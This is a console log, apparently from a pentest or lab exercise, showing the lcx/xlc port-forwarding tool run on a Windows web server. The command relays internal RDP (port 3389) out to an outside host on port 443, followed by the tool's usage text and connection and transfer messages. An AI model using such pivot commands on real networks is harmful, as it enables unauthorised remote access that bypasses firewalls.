 C:\Users\win2k8_web\Desktop>Lcx.exe -slave 10.10.10.128 443 192.168.200.10 3389
xlc v1.0 -Port Transport by Chris
xlcTeam
site:http://sec.xlcteam.com
usage: xlc.exe [options]
options:
-slave  remoteIp remotePort1  localIp  localPort
-listen  remotePort1 remotePort2
e.g.:
xlc.exe -slave  202.119.225.35 51 192.168.0.11 3389
xlc.exe -listen 51  33891
[+] Make a Connection to 10.10.10.128on port:192.168.200.10....
[-] There is a error...Create a new connection.
[+] Make a Connection to 10.10.10.128on port:192.168.200.10....
[+] Make a Connection to 10.10.10.128on port:192.168.200.10....
[+] Connect OK!
[+] xlcTeam congratulations!
[+] Make a Connection to 10.10.10.128on port:192.168.200.10....
[+] All Connect OK!
[+] Make a Connection to 10.10.10.128on port:192.168.200.10....
[+] Start Transport (<-> ) ......
[+] Recv 19 bytes from host.
Send 19 bytes
[+] Recv 122 bytes from host.
Send 122 bytes
[+] Recv 827 bytes from host.
Send 827 bytes
[+] Recv 326 bytes from host.